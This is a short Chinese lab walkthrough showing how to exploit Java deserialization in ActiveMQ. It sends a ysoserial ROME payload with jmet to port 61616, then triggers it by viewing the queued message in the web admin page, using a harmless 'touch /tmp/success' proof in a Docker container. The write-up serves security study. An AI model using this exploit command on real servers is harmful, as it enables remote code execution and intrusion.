 1. 构造（可以使用ysoserial）可执行命令的序列化对象
2. 作为一个消息，发送给目标61616端口
3. 访问web管理页面，读取消息，触发漏洞
使用[jmet](https://github.com/matthiaskaiser/jmet)进行漏洞利用。首先下载jmet的jar文件，并在同目录下创建一个external文件夹（否则可能会爆
文件夹不存在的错误）。
jmet原理是使用ysoserial生成Payload并发送（其jar内自带ysoserial，无需再自己下载），所以我们需要在ysoserial是gadget中选择一个可以使用的，
比如ROME。
执行：
```
java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME your-ip 61616
```
![](1.png)
此时会给目标ActiveMQ添加一个名为event的队列，我们可以通过`http://your-ip:8161/admin/browse.jsp?JMSDestination=event`看到这个队列中所有
消息：
![](2.png)
点击查看这条消息即可触发命令执行，此时进入容器`docker compose exec activemq bash`，可见/tmp/success已成功创建，说明漏洞利用成功：
![](3.png)